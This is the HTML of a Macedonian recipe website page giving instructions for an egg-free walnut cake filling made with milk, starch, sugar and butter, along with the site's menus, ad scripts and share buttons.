        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-124237" class="post-124237 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-bez-jajtsa tag-vkusen-krem-so-orevi tag-evtin-krem-so-orevi tag-ednostaven-krem-za-torti tag-krem-za-torta tag-krem-za-torti-i-kolachi tag-krem-so-orevi tag-krem-so-orevi-bez-jajtsa tag-mlechen-krem-so-orevi tag-nmd tag-nmd-retsepti tag-slatkarski-krem tag-fil-so-orevi" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/martina-hristovska/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC&url=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/&amp;media=https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png&description=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC %0A%0A https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png" data-caption=""><img width="640" height="318" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png" srcset="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png 640w, https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM-300x149.png 300w, https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM-324x160.png 324w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Screenshot 2023-04-21 at 9.33.26 PM"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Кај нас, тортите со ореви се едни од највкусните и <a href="https://nmd.mk/slatkarski-zholt-krem-klasichen-prefin-krem-koj-mozhe-da-se-koristi-za-razni-slatki-gotov-za-10-min/">најкремастите</a> и затоа сите ги сакаат. Економични се и брзи, а на домаќинките им е познато дека оревите може да се додаваат во <a href="https://nmd.mk/2-retsepti-za-slatkarski-krem-eden-posen-i-eden-so-mleko-i-jajtsa-obata-se-mnogu-vkusni-lesni-i-brzi/">кремот</a> или во пандишпанот. Во продолжение може да го прочитате рецептот за највкусниот <a href="https://nmd.mk/univerzalen-slatkarski-krem-od-vanila-tajnata-na-najubavite-torti-i-kolachi/">крем</a> со ореви, кој може да се користи за премачкување на секоја торта или колач.</p>
<p>Откога го имам овој рецепт, го мачкам на секоја <a href="https://nmd.mk/torta-kamelija-za-sekoja-rodendenska-proslava-go-dobivam-istoto-prashane-ke-ja-pravish-istata-torta-kako-lani/">роденденска торта</a> и секогаш се јаде до последно парче. Овој крем навистина ја збогатува секоја торта, а се прави од неколку состојки. Рецептот е многу стар, каков што го правеле нашите баби и прабаби, без јајца, ароматичен и многу вкусен. Еве што ви е потребно:</p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-124262 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.34.59-PM-e1682119414336.png" alt="" width="640" height="424" /></p>
<p><strong>ПОТРЕБНИ СОСТОЈКИ:</strong> 300 г ореви, 250 мл млеко (1 чаша), 20 г пченкарен скроб, 200 г шеќер (1 чаша), прстофат сол, 1 лажичка екстракт од ванила (или 2 кесички ванилин шеќер), 500 г путер (1 цела коцка).</p>
<p><img decoding="async" class="alignnone size-full wp-image-124243" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png" alt="" width="640" height="318" srcset="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png 640w, https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM-300x149.png 300w, https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM-324x160.png 324w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><strong>ПОСТАПКА:</strong> Кратко тостирајте ги <a href="https://nmd.mk/so-vkus-na-baklava-retsept-za-brz-i-sochen-kolach-so-orevi-eden-od-najdobrite-i-najlesnite/">оревите</a>, без да додавате масло, на неколку минути, во нелеплива тава. Кога ќе ја испуштат својата прекрасна арома, тргнете ги настрана и оставете ги да се оладат целосно. Доколку ги изблендирате додека се топли, стануваат масни.</p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-97038879' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-97038879' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p><img decoding="async" class="alignnone wp-image-92508 size-full" src="https://nmd.mk/wp-content/uploads/2021/12/IMG_0958-e1682119456483.jpg" alt="" width="628" height="353" srcset="https://nmd.mk/wp-content/uploads/2021/12/IMG_0958-e1682119456483.jpg 628w, https://nmd.mk/wp-content/uploads/2021/12/IMG_0958-e1682119456483-300x169.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" /></p>
<p>Сомелете ги оревите во блендер, на неколку наврати, колку што ви собира во блендерот. Ако имате мал блендер, не ги ставајте сите наеднаш, бидејќи нема убаво да се сомелат.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-124244 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.41-PM-e1682119471377.png" alt="" width="640" height="428" /></p>
<p>Во мал сад измешајте го скробот со малку млеко и оставете го настрана. Во едно тенџере сипете го преостанатото млеко, шеќерот, ванилата и малку сол. Измешајте со маталка и гответе со мешање додека да почне млекото да врие. Ринглата треба да биде вклучена на средна температура.</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-124253 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.49-PM-e1682119490215.png" alt="" width="640" height="418" /></p>
<p>Кога млекото ќе проврие, намалете го оганот на ринглата и додајте ја мешавината со млекото и скроб. Гответе уште неколку минути со мешање, додека сѐ да се интегрира, а потоа додајте ги оревите и промешајте. Гответе на шпорет уште 2 минути, потоа тргнете и поклопете со капак и оставете кремот целосно да се излади.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-124259 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.34.01-PM-e1682119502418.png" alt="" width="640" height="459" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-124260 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.34.14-PM-e1682119516381.png" alt="" width="640" height="426" /></p>
<p>Изматете го путерот на собна температура до пенеста структура, па постепено додавајте го во изладениот фил и соединете сѐ со миксер. Доколку филот ви се стегне при ладењето, изматете го на најсилна брзина со миксерот, за повторно да стане кремаст.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-124261 size-full" src="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.34.48-PM-e1682119529742.png" alt="" width="640" height="434" /></p>
<p>Со овој фил може веднаш да премачкате пандишпан за торта или да го оставите во фрижидер малку да се олади, за следниот ден. Деталите погледнете ги <a href="https://www.youtube.com/watch?v=uExTSeh91F0">ОВДЕ</a>.</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A4%D0%98%D0%9B+%D0%A1%D0%9E+%D0%9E%D0%A0%D0%95%D0%92%D0%98%2C+%D0%91%D0%95%D0%97+%D0%88%D0%90%D0%88%D0%A6%D0%90%2C+%D0%9F%D0%9E%D0%9F%D0%90%D0%A0%D0%95%D0%9D+%D0%A1%D0%9E+%D0%9C%D0%9B%D0%95%D0%9A%D0%9E%3A+%D0%A1%D0%B5%D0%BA%D0%BE%D1%98%D0%B0+%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0+%D0%B4%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%BE+%D0%BF%D0%B0%D1%80%D1%87%D0%B5%2C+%D0%BA%D0%BE%D0%B3%D0%B0+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BC%D0%B0%D1%87%D0%BA%D0%B0%D0%BD%D0%B0+%D1%81%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D0%BA%D1%80%D0%B5%D0%BC&url=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 